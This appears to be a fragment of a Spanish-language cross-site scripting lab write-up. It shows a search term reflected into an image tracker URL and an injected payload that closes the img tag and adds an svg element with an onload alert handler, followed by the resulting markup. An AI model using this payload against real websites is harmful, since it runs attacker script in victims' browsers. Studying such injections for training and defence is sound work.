 Contenido a Buscar
<img src="/resources/images/tracker.gif?searchTerms=Pwned">
"><svg src=1 onload=alert('Pwned!')>
Forzamos el cierre de la etiqueta 'img'
<img src="/resources/images/tracker.gif?searchTerms=">
<svg src="1" onload="alert('Pwned!')"> event